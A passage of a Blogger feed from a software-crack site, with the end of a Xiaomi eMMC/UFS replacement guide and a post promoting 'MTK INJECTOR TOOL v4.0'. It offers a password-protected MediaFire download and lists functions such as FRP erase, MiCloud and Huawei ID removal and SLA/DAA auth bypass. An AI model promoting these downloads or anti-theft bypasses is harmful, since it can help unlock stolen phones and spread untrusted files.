Text;\"\u003EIt must say \u003Cb\u003EYES\u003C\/b\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIf it says \"No,\" go back to the tool and try Method 2.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E5. Finish Up\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n  Once you see that \"YES,\" the hard part is over. The security key is\n  permanently burned in.\n\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n  Now, just put the phone back into EDL or Fastboot and flash the normal\n  \u003Cb\u003EOfficial Stock Firmware\u003C\/b\u003E. The phone will boot up like a brand-new\n  device. Since this is a permanent hardware fix, you can update or reset the\n  phone later without the phone dying on you.\n\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThat’s it. No manual typing, no racing against reboots.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDownload Link\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/vtqm7r3ywucalrz\/eMMC_UFS_Replacement_Helper_by_AR_Education.zip\/file\" target=\"_blank\"\u003Ehttps:\/\/www.mediafire.com\/file\/vtqm7r3ywucalrz\/eMMC_UFS_Replacement_Helper_by_AR_Education.zip\/file\u003C\/a\u003E\u0026nbsp;- Password:- 123\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/1157107169938664687\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/permanent-xiaomi-emmcufs-replacement.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/1157107169938664687"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/1157107169938664687"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/permanent-xiaomi-emmcufs-replacement.html","title":"Permanent Xiaomi eMMC\/UFS Replacement - The Easy Way (No Typing Commands) 2026"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08644842939735025352"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEdshMX5y38iR0dV7m43oH0I07bqp0OfdLRRR-tex07FBOWvgMh0szJxhh_4M9rfCwL5VvoaVs1oiXxWI1wMZtkXc_O0eUhAjPf3SGsgFamX1JM1uBo5XodnJ4njqSEfvdH0fNj3xlh_rafJdh6IV4wRMzxHTxN1Bp_u_1-QpeEVGbit8\/s220\/pic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjLnujHMnBqSJ3-ppWnHEAw3ZBp-5Qs7AUTvgvghZA-Hjn3_sd56FbMV7o_bfiAgC3ch0zxEt6-pCK0vpwXv0fczfxQ0LYwb2d0LKzHn4V4sf0i8hz_td5YgKZnqkyTEoYyRBNOZALvjh9V3i0ad9ClVYMuM6XGakX7CEe1syDROgJnlRRrPnUs_ZGl_klW=s72-w640-h480-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-4838839282772913454"},"published":{"$t":"2026-01-18T12:20:00.003+05:30"},"updated":{"$t":"2026-01-18T12:20:49.445+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MediaTek Tool"}],"title":{"type":"text","$t":"MTK INJECTOR TOOL v4.0 Free Download Working 100%"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMTK INJECTOR TOOL v4.0 Free Download Working 100%\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMTK INJECTOR TOOL v4.0 is a powerful software made for mobile phone repair work. It is mainly used to fix phones that are locked after factory reset. Many users reset their phones and later forget the Google account. Because of this, the phone asks for the old account and does not allow access. This problem is very common in daily life.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-lFDxL8XPheSLanMGWoJOErNPxYeGR72QaV3MKZuPsTk7_5Bf9w3F7isLsJW7EFqy_xhOqO0ron31AmpX2BBgAncdB-xEv5OmHiKa_NvSBRt6NxZvOt40nhWNGnc6ZDJqkE3yJUjWYlcQsd6AB1TUx60WNTZArdy2Y_p9d-klMrezBVswgD4s_q5koZ3q\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cimg alt=\"\" data-original-height=\"633\" data-original-width=\"1190\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-lFDxL8XPheSLanMGWoJOErNPxYeGR72QaV3MKZuPsTk7_5Bf9w3F7isLsJW7EFqy_xhOqO0ron31AmpX2BBgAncdB-xEv5OmHiKa_NvSBRt6NxZvOt40nhWNGnc6ZDJqkE3yJUjWYlcQsd6AB1TUx60WNTZArdy2Y_p9d-klMrezBVswgD4s_q5koZ3q=w640-h340\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThis tool is designed to help technicians remove FRP, format userdata, and fix security problems on MTK phones. It supports many popular brands and models. The tool is trusted because it works with both old and new MTK security. It is widely used in repair shops because it saves time and avoids hardware damage.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReal Human Use Case\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIn real repair shops, customers often come with locked phones. They say the phone is working fine, but it is stuck at the Google verification screen. Replacing parts does not help in this case. Only software solution is needed. MTK INJECTOR TOOL v4.0 solves this problem in a simple way.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETechnicians like this tool because it works model-wise. You select the brand and model, click the required function, and follow the steps. The tool handles the rest. Even beginners can use it with basic knowledge. This makes daily repair work easier and faster.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFull Features List\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGeneral Features\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP erase on MTK devices\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUserdata format option\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP + userdata format\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupport for old and new MTK security\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAuth v6 supported\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel-wise FRP solution\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOne-click operation\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStable and fast performance\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand Specific Features\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXiaomi \/ Redmi FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInfinix FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMeizu FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELT Mobile FRP erase\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdvanced Functions\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAuth bypass SLA \/ DAA\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPartition Format Guru (New)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EErase MiCloud + FRP (Xiaomi)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBackup OEM info (Huawei)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERestore OEM info (Huawei)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EErase Huawei ID\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUnlock bootloader (DA)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERelock bootloader (DA)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUnlock bootloader (xflash)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERelock bootloader (xflash)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFix DM-Verity (DA)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFix DM-Verity (xflash)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReset screen pattern (OPPO)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported Models List\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe tool supports a very large number of models from:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi \/ POCO\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei \/ Honor\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInfinix\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMeizu\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELT Mobile\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY2\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY3\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMi Play (lotus)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E6 (cereus)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E6A (cactus)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E9A (dandelion)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E9C \/ 9C NFC (angelica)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E9 Activ\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E9 (lancelot)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 3\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 4 (nikel)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 8 (biloba)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 8 Pro (begonia)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 9 (merlin)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 9T\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E10X 4G \/ 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EK30 Ultra\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EK40 Gaming\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EF3 GT\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM2 (shiva)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM3 Pro 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC3 (angelica)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC31\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX3 GT\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM4 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY3 2017 (CRO-L02\/L22\/L03)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY5 2017 \/ 2019\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY5P\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY6 2019 (All variants)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY6 Pro 2019\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY6S\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY9A\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EEnjoy 20 \/ 20 Plus \/ 20E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EEnjoy Z 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENova 8 SE\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENova Y60\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E7S\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E8A\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E8S\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY6s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX20 SE\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPlay 4 \/ Play 6T\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPlay 9A\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E50 SE\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV40 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHonor\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV9 Play\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr 